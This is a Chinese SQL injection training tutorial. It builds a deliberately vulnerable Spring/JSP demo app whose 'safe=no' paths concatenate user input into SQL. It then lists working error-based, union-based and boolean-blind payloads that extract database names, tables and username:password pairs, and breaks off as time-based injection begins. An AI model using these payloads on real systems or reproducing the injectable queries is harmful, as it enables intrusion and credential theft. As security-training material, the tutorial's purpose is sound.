前言:
最近公司要对员工进行一些安全培训,需要对代码中的安全问题进行分析,就写了这个sql注入方面的安全分析,对sql注入的成因和利用方式进行分析。
SQL注入成因:
SQL注入即是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,在管理员不知情的情况下实现非法操作,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息。
简单来说,注入攻击的本质就是把用户输入的数据当做代码执行。比如一个网站的url中有一个参数?id=1,此参数用于调取各个被标记好的页面,带到数据库中就会拼接为命令:select * from admin where user="admin" and password="123456";,如果攻击者在后端加入注入语句例如:select * from admin where user="admin" and 1=1;#" and password="123456";并且应用程序没有对参数做过滤的话,1=1将被执行,而后面的password被注释,这样就可以返回一个永远为真的值,进而绕过密码校验。
SQL注入存在位置:
GET参数中、POST请求中、User-Agent中、Cookies中,只要涉及的参数有被数据库存储和涉及数据库操作,都可能存在sql注入。
SQL注入分类:
按输入类型分类:
数字型注入
select * from user where id =1;
字符型注入
www.test.com/finduser.do?user=limei
select * from user where username =’limei’;
按获取方式分类:
基于正常回显的注入:
当网站将查询的信息在页面进行输出的情况下,如果存在sql注入就可以通过构造恶意数据进而查询出攻击者想要查询的数据并在页面进行输出
基于布尔的盲注:
当网站不会在页面返回查询到的信息,而是在服务测进行判断操作,只有当符合条件的才会返回,页面呈现的结果就是不同参数返回数据是否相同,当存在sql注入情况下通过编写工具根据返回数据结果猜解信息。
基于时间的盲注:
当网站对参数返回无任何判断,可以插入时间函数,通过返回时间判断是否存在sql注入和编写工具猜解信息
基于报错的注入:
当网站未关闭报错信息提示的情况下,可以构造报错函数进行报错输出,但是内部构造正常查询的恶意语句,进而在报错信息中获取恶意查询语句执行结果。
SQL注入代码:
只要存在sql语句的拼接而未使用占位符对参数进行操作,都可能存在sql注入漏洞。

SQL手工注入实践:
环境搭建:
首先添加pom.xml:
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>

    <groupId>org.example</groupId>
    <artifactId>SqlInjectionDemo</artifactId>
    <version>1.0-SNAPSHOT</version>
    <packaging>war</packaging>

    <properties>
        <maven.compiler.source>8</maven.compiler.source>
        <maven.compiler.target>8</maven.compiler.target>
        <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
    </properties>

    <dependencies>
        <dependency>
            <groupId>javax.servlet</groupId>
            <artifactId>javax.servlet-api</artifactId>
            <version>4.0.1</version>
            <!-- 作用在打包时确保servlet不会打包进去 -->
            <scope>provided</scope>
        </dependency>

        <dependency>
            <groupId>javax.servlet.jsp</groupId>
            <artifactId>jsp-api</artifactId>
            <version>2.2.1-b03</version>
            <scope>provided</scope>
        </dependency>
        <dependency>
            <groupId>org.springframework</groupId>
            <artifactId>spring-webmvc</artifactId>
            <version>5.1.3.RELEASE</version>
        </dependency>

        <!--MySQL连接器-->
        <dependency>
            <groupId>mysql</groupId>
            <artifactId>mysql-connector-java</artifactId>
            <version>5.0.5</version>
        </dependency>
        <!-- pool -->
        <dependency>
            <groupId>commons-pool</groupId>
            <artifactId>commons-pool</artifactId>
            <version>1.6</version>
        </dependency>
        <!-- dbcp依赖包 -->
        <dependency>
            <groupId>commons-dbcp</groupId>
            <artifactId>commons-dbcp</artifactId>
            <version>1.4</version>
        </dependency>
        <!--dbcp2依赖包-->
        <dependency>
            <groupId>org.apache.commons</groupId>
            <artifactId>commons-dbcp2</artifactId>
            <version>2.0.1</version>
        </dependency>
    </dependencies>

    <!-- 插件 -->
    <build>
        <plugins>
            <!-- 编码和编译和JDK版本 -->
            <plugin>
                <groupId>org.apache.maven.plugins</groupId>
                <artifactId>maven-compiler-plugin</artifactId>
                <!-- 根据自己电脑中的jdk版本选择maven的版本,如果不匹配可能报错 -->
                <version>3.8.1</version>
                <configuration>
                    <!-- 自己电脑中的jdk版本 -->
                    <source>1.8</source>
                    <target>1.8</target>
                </configuration>
            </plugin>
            <!--tomcat插件-->
            <plugin>
                <groupId>org.apache.tomcat.maven</groupId>
                <artifactId>tomcat7-maven-plugin</artifactId>
                <version>2.2</version>
                <configuration>
                    <path>/</path>
                    <!-- 可自定义访问端口 -->
                    <port>8811</port>
                </configuration>
            </plugin>
        </plugins>
    </build>
</project>
创建webapp并将web.xml放入WEB-INF中:
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">

    <!-- Spring配置-->

    <!-- 1、让监听器知道spring的配置文件的位置-->
    <context-param>
        <param-name>contextConfigLocation</param-name>
        <!-- spring配置文件的文件名 -->
        <param-value>classpath:applicationContext.xml</param-value>
    </context-param>
    <!-- 2.创建监听器-->
    <listener>
        <listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
    </listener>
    <!-- springmvc的 核心\前端\中央 控制器-->

    <!-- servlet的封装-->

    <servlet>
        <servlet-name>dispatcherServlet</servlet-name>
        <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
        <!-- servlet读取springmvc的配置文件-->
        <init-param>
            <param-name>contextConfigLocation</param-name>
            <!-- springmvc配置文件的文件名 -->
            <param-value>classpath:springmvc.xml</param-value>
        </init-param>
        <!-- 在容器创建servlet对象的优先级.数字越小越先创建 -->
        <load-on-startup>1</load-on-startup>
    </servlet>

    <servlet-mapping>
        <servlet-name>dispatcherServlet</servlet-name>
        <!-- 设置访问路径后必须加.do才能进行访问 -->
        <url-pattern>*.do</url-pattern>
    </servlet-mapping>

    <!-- 处理POST提交的中文乱码 -->
    <filter>
        <filter-name>encodingFilter</filter-name>
        <filter-class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
        <init-param>
            <param-name>encoding</param-name>
            <param-value>UTF-8</param-value>
        </init-param>
    </filter>
    <filter-mapping>
        <filter-name>encodingFilter</filter-name>
        <url-pattern>/*</url-pattern>
    </filter-mapping>

    <!-- 404 页面不存在错误 -->
    <error-page>
        <error-code>404</error-code>
        <location>/error.jsp</location>
    </error-page>
    <!-- 500 服务器内部错误 -->
    <error-page>
        <error-code>500</error-code>
        <location>/error.jsp</location>
    </error-page>
    <!-- java.lang.Exception异常错误,依据这个标记可定义多个类似错误提示 -->
    <error-page>
        <exception-type>java.lang.Exception</exception-type>
        <location>/error.jsp</location>
    </error-page>

</web-app>
resources下创建applicationContext.xml:
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xmlns:context="http://www.springframework.org/schema/context"
       xsi:schemaLocation="http://www.springframework.org/schema/beans
	http://www.springframework.org/schema/beans/spring-beans-4.1.xsd
		http://www.springframework.org/schema/context
		http://www.springframework.org/schema/context/spring-context-4.1.xsd">


    <!-- Spring配置文件:除了控制器之外的bean对象都在这被扫描 -->
    <context:component-scan base-package="org.example.dao"/>


</beans>
resources下创建springmvc.xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xmlns:context="http://www.springframework.org/schema/context"
       xmlns:mvc="http://www.springframework.org/schema/mvc"
       xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd
        http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context.xsd
        http://www.springframework.org/schema/mvc http://www.springframework.org/schema/mvc/spring-mvc.xsd
        ">
    <!--
    扫描包【自动递归扫描当前包和它内部的所有子包】
    扫描四种注解@Controller、@Service、@Repository、@Component
    创建对象~~保存到spring容器中~~以类名称为键,以创建的对象为值
    -->
    <context:component-scan base-package="org.example.controller"/>
    <!--    启动mvc的注解-->
    <mvc:annotation-driven/>
    <!--    配置视图解析器的配置-->
    <!--    调用视图解析器的方法:InternalResourceViewResolver-->
    <bean id="internalResourceViewResolver" class="org.springframework.web.servlet.view.InternalResourceViewResolver">
        <!-- 前缀 默认访问路径是webapp根路径下的,如果webapp下还有其他文件夹就写:/webapp/文件夹名-->
        <property name="prefix" value="/"/>
        <!-- 后缀 如果是index.html文件,就写html -->
        <property name="suffix" value=".jsp"/>
    </bean>

    <!-- 配置文件上传相关的配置
    <bean id="multipartResolver" class="org.springframework.web.multipart.commons.CommonsMultipartResolver">
        <property name="maxUploadSize">
            <value>104857600</value>## 最大100M
        </property>
        <property name="defaultEncoding">
            <value>UTF-8</value>
        </property>
    </bean>
    -->
</beans>
创建文件夹controller,dao,pojo和service,然后再dao下创建DatebaseConnection.java
package org.example.dao;
import java.sql.Connection;
import java.sql.DriverManager;

public class DatebaseConnection {
    private static final String DRIVE="com.mysql.jdbc.Driver";//驱动
    private static final String DBURL="jdbc:mysql://localhost:3306/sqltest?useSSL=false&useUnicode=true&characterEncoding=ISO8859-1";//数据库地址
    private static final String DBUSER="root";//账号
    private static final String DBPASS="root";//密码
    private static Connection conn;
    public static Connection getConnection() throws Exception{
        Class.forName(DRIVE);//加载驱动
        conn = DriverManager.getConnection(DBURL,DBUSER,DBPASS);//连接数据库
        return conn;//返回
    }
    public void close() throws Exception{
        if(this.conn != null) {
            this.conn.close();
        }
    }
}
pojo下创建User.java:
package org.example.pojo;

public class User {
    private int id;
    private String username;
    private String password;
    private String safe;

    public int getId() {
        return id;
    }

    public void setId(int id) {
        this.id = id;
    }

    public String getUsername() {
        return username;
    }
    public String getSafe(){ return safe; }

    public void setUsername(String username) {
        this.username = username;
    }

    public String getPassword() {
        return password;
    }

    public void setPassword(String password) {
        this.password = password;
    }

    public void setSafe(String safe) {
        this.safe = safe;
    }
}
controller下创建sqlinjectionshow.java:
package org.example.controller;
import org.example.pojo.User;
import org.example.service.Impl.sqlinjectionimpl;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.servlet.ModelAndView;
import javax.servlet.http.HttpServletRequest;
import java.util.List;
@Controller
public class sqlinjectionshow {
@RequestMapping("/findAll.do")
public ModelAndView findAll(HttpServletRequest request) throws Exception {
sqlinjectionimpl sqlinjectio = new sqlinjectionimpl();
List<User> list = sqlinjectio.findAll();
ModelAndView mv = new ModelAndView("sql/user");
mv.addObject("list",list);
return mv;
}
@RequestMapping("/toadd.do")
public String toadd(HttpServletRequest request) throws Exception {
String id = request.getParameter("id");
String safe = request.getParameter("safe");
sqlinjectionimpl sqlinjectio = new sqlinjectionimpl();
boolean back = sqlinjectio.checkuser(id, safe);
if(back) {
return "sql/user_add";
}
else {
return "redirect:/findAll.do";
}
}
@RequestMapping("/add.do")
public String add(HttpServletRequest request) throws Exception {
User user = new User();
user.setUsername(request.getParameter("username"));
user.setPassword(request.getParameter("password"));
user.setSafe(request.getParameter("safe"));
sqlinjectionimpl sqlinjectio = new sqlinjectionimpl();
sqlinjectio.add(user);
return "redirect:/findAll.do";
}
@RequestMapping("/deleteById.do")
public String deleteById(HttpServletRequest request) throws Exception {
String id = request.getParameter("id");
String safe = request.getParameter("safe");
sqlinjectionimpl sqlinjectio = new sqlinjectionimpl();
sqlinjectio.deleteById(id, safe);
return "redirect:/findAll.do";
}

@RequestMapping("/findById.do")
public ModelAndView findById(HttpServletRequest request) throws Exception {
String id = request.getParameter("id");
String safe = request.getParameter("safe");
sqlinjectionimpl sqlinjectio = new sqlinjectionimpl();
User user = sqlinjectio.findById(id, safe);
ModelAndView mv = new ModelAndView("sql/user_update");
mv.addObject("user",user);
return mv;
}
@RequestMapping("/updateUser.do")
public String updateUser(HttpServletRequest request) throws Exception {
User user = new User();
user.setId(Integer.parseInt(request.getParameter("id")));
user.setUsername(request.getParameter("username"));
user.setPassword(request.getParameter("password"));
user.setSafe(request.getParameter("safe"));
sqlinjectionimpl sqlinjectio = new sqlinjectionimpl();
sqlinjectio.updateUser(user);
return "redirect:/findAll.do";
}
@RequestMapping("/checkgbk.do")
public String chekgbk(HttpServletRequest request) throws Exception {
String user = request.getParameter("username");
String setSafe = request.getParameter("safe");
sqlinjectionimpl sqlinjectio = new sqlinjectionimpl();
sqlinjectio.chekgbk(user, setSafe);
return "redirect:/findAll.do";
}
}
然后service下创建sqlinjection.java
package org.example.service;

import org.example.pojo.User;

import java.sql.SQLException;
import java.util.List;


public interface  sqlinjection {
    public List<User> findAll();//查询全部
    public boolean add(User user) throws SQLException;//添加
    public boolean deleteById(String id, String safe)throws  SQLException;//删除
    public User findById(String id, String safe)throws SQLException;//按照id查询
    public boolean updateUser(User user)throws SQLException;//修改
    public boolean checkuser(String id, String safe)throws SQLException;//修改
    public boolean chekgbk(String user, String safe)throws SQLException;//宽字节
}
并创建sqlinjectionimpl.java:
package org.example.service.Impl;
import com.mysql.jdbc.StringUtils;
import org.example.dao.DatebaseConnection;
import org.example.pojo.User;
import org.example.service.sqlinjection;
import java.sql.*;
import java.util.ArrayList;
import java.util.List;
public class sqlinjectionimpl implements sqlinjection {
//驱动
private Connection conn = null;
public sqlinjectionimpl() throws Exception{
this.conn = DatebaseConnection.getConnection();
}
private PreparedStatement preparedStatement = null;
@Override
public List<User> findAll(){
List<User> list = new ArrayList<User>();
String sql = "select id,username,password from user";
try {
this.preparedStatement = this.conn.prepareStatement(sql);
ResultSet resultSet = preparedStatement.executeQuery();
while (resultSet.next()){
User user = new User();
user.setId(resultSet.getInt(1));
user.setUsername(resultSet.getString(2));
user.setPassword(resultSet.getString(3));
list.add(user);
}
}catch (SQLException e){
e.printStackTrace();
}
return list;
}
@Override
public boolean add(User user) throws SQLException{
if(user.getSafe().equals("no")){
String sql = "INSERT INTO user(username,PASSWORD) VALUES('" + user.getUsername() + "','" + user.getPassword() + "')";
this.preparedStatement = this.conn.prepareStatement(sql);
if (this.preparedStatement.executeUpdate() > 0) {
return true;
}
}
else {
String sql = "INSERT INTO user(username,PASSWORD) VALUES(?,?)";
this.preparedStatement = this.conn.prepareStatement(sql);
this.preparedStatement.setString(1, user.getUsername());
this.preparedStatement.setString(2, user.getPassword());
if (this.preparedStatement.executeUpdate() > 0) {
return true;
}
}
return false;
}
@Override
public boolean deleteById(String id, String safe)throws SQLException{
String sql = "DELETE FROM USER WHERE id = ?";
this.preparedStatement = this.conn.prepareStatement(sql);
this.preparedStatement.setInt(1,Integer.parseInt(id));
this.preparedStatement.executeUpdate();
if (this.preparedStatement.executeUpdate()>0){
return true;
}
return false;
}
@Override
public boolean chekgbk(String username, String safe)throws SQLException {
if(safe.equals("no")) {
String sql = "SELECT id,username,PASSWORD FROM USER WHERE username = '" + username + "'";
byte[] b = StringUtils.getBytes(sql, "ISO8859-1", null, true, null);
System.out.print(new String(b));
Statement stat = this.conn.createStatement();
ResultSet resultSet = stat.executeQuery(sql);
if (resultSet.next()) {
return true;
}
}else {
String sql = "SELECT id,username,PASSWORD FROM USER WHERE username = ?";
this.preparedStatement = this.conn.prepareStatement(sql);
this.preparedStatement.setString(1,username);
ResultSet resultSet = this.preparedStatement.executeQuery();
if (resultSet.next()) {
return true;
}
}
return false;
}
@Override
public User findById(String id, String safe)throws SQLException {
User user = null;
if(safe.equals("no")){
String sql = "SELECT id,username,PASSWORD FROM USER WHERE id = " + id;
// this.preparedStatement = this.conn.prepareStatement(sql);
// ResultSet resultSet = this.preparedStatement.executeQuery();
Statement stat = this.conn.createStatement();
ResultSet resultSet = stat.executeQuery(sql);
if (resultSet.next()){
user = new User();
user.setId(resultSet.getInt(1));
user.setUsername(resultSet.getString(2));
user.setPassword(resultSet.getString(3));
}
}
else {
String sql = "SELECT id,username,PASSWORD FROM USER WHERE id = ?";
this.preparedStatement = this.conn.prepareStatement(sql);
this.preparedStatement.setInt(1,Integer.parseInt(id));
ResultSet resultSet = this.preparedStatement.executeQuery();
if (resultSet.next()){
user = new User();
user.setId(resultSet.getInt(1));
user.setUsername(resultSet.getString(2));
user.setPassword(resultSet.getString(3));
}
}
return user;
}
@Override
public boolean updateUser(User user)throws SQLException{
if(user.getSafe().equals("no")){
String sql = "update user set username = '" + user.getUsername() + "',password = '" + user.getPassword() + "' where id = " +user.getId();
this.preparedStatement = this.conn.prepareStatement(sql);
if (this.preparedStatement.executeUpdate() > 0) {
return true;
}
}
else {
String sql = "update user set username = ? ,password = ? where id = ?";
this.preparedStatement = this.conn.prepareStatement(sql);
this.preparedStatement.setInt(3,user.getId());
this.preparedStatement.setString(1,user.getUsername());
this.preparedStatement.setString(2,user.getPassword());
if (this.preparedStatement.executeUpdate()>0){
return true;
}
}
return false;
}

public boolean checkuser(String id, String safe)throws SQLException {
User user = null;
if(safe.equals("no")){
user = findById(id,"no");
String sql = "select username from admin where username='" + user.getUsername() +"' and password='" + user.getPassword() + "'";
this.preparedStatement = this.conn.prepareStatement(sql);
ResultSet resultSet =this.preparedStatement.executeQuery();
if (resultSet.next()){
if(resultSet.getString(1).equals("admin")){
return true;
}
}
}
else {
String sql = "select username from admin where username = ? and password = ?";
this.preparedStatement = this.conn.prepareStatement(sql);
this.preparedStatement.setString(1,user.getUsername());
this.preparedStatement.setString(2,user.getPassword());
ResultSet resultSet =this.preparedStatement.executeQuery();
if (resultSet.next()){
if(resultSet.getString(1).equals("admin")){
return true;
}
}
}
return false;
}
}
然后webapp下创建sql文件夹并创建user.jsp,user_add.jsp和user_update.jsp,首先在user.jsp写入:
<%@ page import="org.example.pojo.User" %>
<%@ page import="java.util.List" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
    <title>Title</title>
    <script type="text/javascript">
        function add(id) {//添加方法
            window.location.href="/toadd.do?id="+id+"&safe=no"
        }
        function del(id) {//添加方法
            window.location.href="/deleteById.do?id="+id+"&safe=no";
        }
        function upd(id) {//修改方法
            window.location.href="/findById.do?id="+id+"&safe=no";
        }
    </script>
</head>
<%request.setCharacterEncoding("utf-8"); %>
<body>
<%
    List<User> list = (List<User>) request.getAttribute("list");
%>
<div id="main">
    <h1><p align="center">后台信息表</p></h1>
    <table border="1" width="100%">
        <tr>
            <th colspan="4">
                添加账号需要admin账号权限
            </th>
        </tr>
        <tr>
            <th>id</th>
            <th>用户名</th>
            <th>密码</th>
            <th>操作</th>
        </tr>
        <%
            for (int i = 0; i < list.size();i++){
        %>
        <tr>
            <th><%=list.get(i).getId()%></th>
            <th><%=list.get(i).getUsername()%></th>
            <th><%=list.get(i).getPassword()%></th>
            <th width="5px">
                <button type="button" onclick="upd(<%=list.get(i).getId()%>)" id="upd">修改</button>
                <button type="button" onclick="add(<%=list.get(i).getId()%>)" id="add">添加</button>
                <button type="button" onclick="del(<%=list.get(i).getId()%>)" id="del">删除</button>
            </th>
        </tr>
        <%
            }
        %>
    </table>
</div>
</body>
</html>
然后在user_add.jsp下写入:
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
  <title>add</title>
</head>
<body>
<center>
  <form action="/add.do" method="post">
    <%--        编号:<input type="text" name="id"/><br/>--%>
    用户名:<input type="text" name="username"/><br/>
    密码:<input type="text" name="password"/><br/>
    预编译:<input type="text" name="safe" value="no"/><br/>
    <br/>
    <input type="submit" value="添加"/>
    <input type="reset" value="重置"/>
  </form>
</center>
</body>
</html>
然后在user_update.jsp下写入:
<%@ page import="org.example.pojo.User" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
  <title>Title</title>
</head>
<%request.setCharacterEncoding("utf-8"); %>
<body>
<%
  User user = (User) request.getAttribute("user");
%>
<center>
  <p>修改</p>
  <form action="/updateUser.do" method="post">
    <input hidden type="text" name="id" value="<%=user.getId()%>"/><br/>
    用户名:<input type="text" name="username" value="<%=user.getUsername()%>"/><br/>
    密码:<input type="text" name="password" value="<%=user.getPassword()%>"/><br/>
    预编译:<input type="text" name="safe" value="no"/><br/>
    <br/>
    <input type="submit" value="修改"/>
    <input type="reset" value="重置"/>
  </form>
</center>
</body>
</html>
最后在webapp下添加error.jsp:
<%@ page contentType="text/html; charset=UTF-8" %>
<%@ page import="java.io.*" %>
<%@ page import="java.util.*" %>
<html>
<header>
<title>error page</title>
<body>
<pre>
error
</pre>
</body>

</header>其中当参数safe=no时为不使用预编译,为yes时使用预编译
报错注入:
首先我们测试报错注入,这里利用点为修改功能:http://localhost:8811/findById.do?id=3&safe=no

在代码中先注释web.xml中错误跳转的配置,然后当我们在id后添加‘或”的时候可以看到报错:

从报错信息com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException可以知道我们的sql语句执行出现错误,则证明可能存在sql注入
这个时候我们把执行语句换成http://localhost:8811/findById.do?id=3-2&safe=no,可以看到成功范围id=1的数据,证明将3-2当作命令执行:
则可以断定存在sql注入,下面我们根据报错注入进行注入测试:

首先我们选择报错函数,这里使用extractvalue构造xpath报错注入:
Id参数设置为:1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));,可以看到成功执行select user(),得到信息为root@localhost:

下面使用select database()获取数据库信息,得到当前数据库为sqltest:


继续获取sqltest表名,使用select group_concat(table_name) from information_schema.tables where table_schema='sqltest',配合group_concat拼接得到所使用的表名为admin和user:
下一步就是获取字段名,使用select group_concat(column_name) from information_schema.columns where table_schema='sqltest' and table_name='user'
即可获取使用了哪些字段,这里可以看到获取了字段id,username和password:


最后就是获取数据信息了,使用命令select concat(username,":",password) from user limit 0,1
即可获取第一条数据,配合limit即可获取所有数据:
注入sql语句:
id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)))

id=1 and (extractvalue(1,concat(0x7e,(select database()),0x7e)))

id=1 and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='sqltest'),0x7e)))

id=1 and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='sqltest' and table_name='user'),0x7e)))

id=1 and (extractvalue(1,concat(0x7e,(select concat(username,":",password) from user limit 0,1),0x7e)))
显示注入:
正常访问可以看到,显示了用户名和密码:
因为数据是通过数据库读取,这样当存在sql注入的情况下可以通过union联合查询获取信息,首先判断select查询字段数,使用order by判断,当为http://localhost:8811/findById.do?id=3%20order%20by%204&safe=no时报错,证明有三个字段被显示:

3的时候可以看到正常,证明语句为select 1,2,3 from …

下面测试哪里会被显示出来,使用select 1,222,333,完整url为:http//localhost:8811/findById.do?id=3%20and%201=2%20union%20select%201,222,333&safe=no,可以看到用户名和密码处可以作为回显测试:

下面测试获取数据库和数据库版本,使用查询为id=1 and 1=2 union select 1,database(),version(),可以看到数据库为sqltest,版本为10.4:

根据获取到的数据库获取表,使用查询id=1 and 1=2 union select 1, group_concat(table_name),3 from information_schema.tables where table_schema='sqltest',可以看到成功获取到表为admin和user两个数据库:

然后根据获取到的表,使用查询id=1 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='sqltest' and table_name='user' 获取字段,成功得到字段为id,username,password:

最后就是读取内容,使用语句id=1 and 1=2 union select 1,concat(username,":",password),3 from user limit 0,1,成功读取用户名和密码:

注入sql语句:
id=3 order by 4

id=3 select 1,2,3

id=3 and 1=2 union select 1,222,333

id=1 and 1=2 union select 1,database(),version()

id=1 and 1=2 union select 1, group_concat(table_name),3 from information_schema.tables where table_schema='sqltest'

id=1 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='sqltest' and table_name='user'

id=1 and 1=2 union select 1,concat(username,":",password),3 from user limit 0,1
盲注:
当web存在查询但是查询结果作为判断来选择输出,而不是输出查询出来的数据库内容的情况下如何注入,这里有两种方案,一个是根据返回结果正确不正确存在区别的时候使用布尔盲注,如果无任何区别使用时间盲注:
布尔盲注:

当我们使用id=1 and 1=1的时候能正常返回结果:

但是当我们使用id=1 and 1=2的时候不能返回正常结果,则证明存在:

因为没有显示,所以我们只能通过猜测来进行数据的获取,首先要测试数据库名长度,使用语句id=1 and length(database())>6,这个时候正常返回:

然后使用id=1 and length(database())>7,发现报错,证明数据库名长度为7:


知道长度后可以使用id=1 and ascii(mid(database(),1,1))>114,判断第一个字符是什么,根据返回得知第一个字符十进制为115,对应的十六进制为73,对应的字符为s:

然后测试第二位id=1 and ascii(mid(database(),2,2))>113,得到第二位为71即q,用这种方法可以测试出数据库为sqltest:
然后获取表名,使用语句id=1 and length((select table_name from information_schema.tables where table_schema='sqltest' limit 0,1))>5,判断第一个表的长度,当到5的时候报错,证明长度为5:

然后判断表名,使用语句id=1 and ascii(mid((select table_name from information_schema.tables where table_schema='sqltest' limit 0,1),1,1))>97,97报错,证明为字符a,全部测试完为admin

然后与上文类似可以通过先测试长度,然后逐个判断得到完整的数据信息
注入语句:
id=1 and 1=1
id=1 and 1=2

id=1 and length(database())>6
id=1 and length(database())>7  报错为7位

id=1 and ascii(mid(database(),1,1))>114
id=1 and ascii(mid(database(),1,1))>115   报错为115 字符为s
id=1 and ascii(mid(database(),2,2))>113   报错为113 第二位字符为q

id=1 and length((select table_name from information_schema.tables where table_schema='sqltest' limit 0,1))>5
id=1 and ascii(mid((select table_name from information_schema.tables where table_schema='sqltest' limit 0,1),1,1))>97
。。。。。。
时间盲注:
当无任何返回信息的情况下,可以测试是否存在时间注入,使用语句id=1 and 1=1 and sleep(2)
